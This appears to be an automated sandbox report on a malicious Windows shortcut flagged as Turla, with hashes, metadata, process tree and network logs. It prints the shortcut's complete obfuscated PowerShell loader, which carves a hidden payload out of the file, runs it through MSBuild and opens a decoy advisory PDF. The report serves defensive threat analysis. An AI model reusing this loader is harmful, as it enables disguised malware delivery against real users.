
| File name: | aaa.lnk |
| Full analysis: | https://app.any.run/tasks/cbe874f0-2b2b-46e1-968c-afbe132e87f8 |
| Verdict: | Malicious activity |
| Analysis date: | September 20, 2024, 16:20:32 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has command line arguments, Icon number=0, Archive, ctime=Sun Sep 3 12:54:49 2023, mtime=Fri Dec 29 07:40:13 2023, atime=Sun Sep 3 12:54:49 2023, length=486400, window=hide |
| MD5: | 005C762A3C39B1114C6521F52ACB66C3 |
| SHA1: | 19D576E1A7C0C7E6DAE6DCE79743DB5F2DEFA79F |
| SHA256: | CAC4D4364D20FA343BF681F6544B31995A57D8F69EE606C4675DB60BE5AE8775 |
| SSDEEP: | 98304:w85E12qgee8pkXeVb21TPX69MSEFIsVxcNW/l2f+H4Zxip5vY2ynfd2dPcEUiy9N:rqd |
MALICIOUS
TURLA has been detected
- powershell.exe (PID: 1344)
SUSPICIOUS
No suspicious indicators.INFO
Reads the computer name
- MSBuild.exe (PID: 964)
Checks supported languages
- MSBuild.exe (PID: 964)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, CommandArgs, IconFile, Unicode, ExpString, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2023:09:03 12:54:49+00:00 |
| AccessDate: | 2023:12:29 07:40:13+00:00 |
| ModifyDate: | 2023:09:03 12:54:49+00:00 |
| TargetFileSize: | 486400 |
| IconIndex: | (none) |
| RunWindow: | Normal |
| HotKey: | (none) |
| TargetFileDOSName: | 1234567890.123 |
| DriveType: | Fixed Disk |
| VolumeLabel: | ??????? |



| LocalBasePath: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | $i=$env:tmp;$e=\"Advisory23-UCDMS04-11-01.pdf.lnk\";$h="gci $i -r -ea 0|?{$_.Name -like $e -and $_.Length -eq 1898912}|sort LastWriteTime -desc";if($h.Count -gt 0){$e=$h[0].FullName;};$q=[System.IO.File];$n=$q::ReadALlBytes($e);$y=$i+\"\ChromeConnection\";$q::WriteAllBytes($y,$n[2772..97211]);c:\w*\*t\*4\v4*\*d.*e "$y";$y=$i+\"\Advisory23-UCDMS04-11-01.pdf\";$q::WriteAllBytes($y,$n[97211..1898912]);if(test-path $y){&$y;}; |
| IconFileName: | |
| FillAttributes: | 0x77 |
| PopupFillAttributes: | 0x77 |

| ScreenBufferSize: | 1 x 1 |
| WindowSize: | 1 x 1 |
| WindowOrigin: | 32768 x 32768 |
| FontSize: | 2 x 5 |
| FontFamily: | Unknown (0x36) |
| FontWeight: | 400 |
| FontName: | Consolas |
| CursorSize: | 25 |
| FullScreen: | No |
| QuickEdit: | Yes |
| InsertMode: | Yes |
| WindowOriginAuto: | No |
| HistoryBufferSize: | 1 |
| NumHistoryBuffers: | 1 |
| RemoveHistoryDuplicates: | No |
| MachineID: | - |
Total processes
137
Monitored processes
6
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 964 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" C:\Users\admin\AppData\Local\Temp\ChromeConnection | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1344 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $i=$env:tmp;$e=\"Advisory23-UCDMS04-11-01.pdf.lnk\";$h="gci $i -r -ea 0|?{$_.Name -like $e -and $_.Length -eq 1898912}|sort LastWriteTime -desc";if($h.Count -gt 0){$e=$h[0].FullName;};$q=[System.IO.File];$n=$q::ReadALlBytes($e);$y=$i+\"\ChromeConnection\";$q::WriteAllBytes($y,$n[2772..97211]);c:\w*\*t\*4\v4*\*d.*e "$y";$y=$i+\"\Advisory23-UCDMS04-11-01.pdf\";$q::WriteAllBytes($y,$n[97211..1898912]);if(test-path $y){&$y;}; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2204 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6208 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6328 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6592 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
5 527
Read events
5 527
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1344 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\e553c0ef308f3dac.customDestinations-ms | binary | |
MD5:43732BBBDAB714AEF7D32F8C394584EE | SHA256:0FED91D03D6800169837DB22473E5BD0F18C2A37674EA44C16AD0BD1BB8184BB | |||
| 1344 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XFE2NQIKDHFREQ0WS0NA.temp | binary | |
MD5:43732BBBDAB714AEF7D32F8C394584EE | SHA256:0FED91D03D6800169837DB22473E5BD0F18C2A37674EA44C16AD0BD1BB8184BB | |||
| 1344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3p411fsd.rev.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1344 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:7483659F0DA92C9866458CC1BE241423 | SHA256:F59A76E6316312EC7862C8ECF09D30F837C2B0A6B1899330362B8A8A652DA7D6 | |||
| 1344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yqmjuyqw.3jf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
36
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
420 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4784 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5172 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4784 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5172 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4044 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.116.253.168:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | DE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5172 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5172 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
browser.pipe.aria.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |